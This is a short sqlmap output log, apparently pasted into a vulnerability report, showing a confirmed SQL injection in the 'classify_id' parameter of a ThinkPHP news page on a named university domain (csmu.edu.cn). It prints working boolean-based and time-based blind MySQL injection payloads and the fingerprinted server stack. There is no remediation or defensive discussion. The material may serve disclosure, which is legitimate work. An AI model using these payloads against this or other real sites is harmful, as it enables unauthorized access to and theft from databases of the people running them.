 [17:57:44] [INFO] checking if the injection point on GET parameter 'classify_id' is a false positive
GET parameter 'classify_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 372 HTTP(s) requests:
---
Parameter: classify_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=news&a=index&classify_id=310) AND 5054=5054 AND (6993=6993

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: m=news&a=index&classify_id=310) OR (SELECT 6245 FROM (SELECT(SLEEP(5)))icZw) AND (6196=6196
---
[17:57:47] [INFO] the back-end DBMS is MySQL
web application technology: ThinkPHP, Nginx 1.22.1, PHP
back-end DBMS: MySQL >= 5.0.12
[17:57:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/csmu.edu.cn'